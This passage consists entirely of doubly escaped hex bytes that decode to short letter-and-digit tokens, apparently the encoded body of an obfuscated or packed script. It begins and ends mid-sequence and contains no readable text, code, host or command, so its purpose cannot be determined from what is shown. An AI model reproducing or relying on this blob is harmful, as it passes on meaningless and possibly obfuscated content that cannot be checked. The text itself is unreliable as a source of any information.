5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\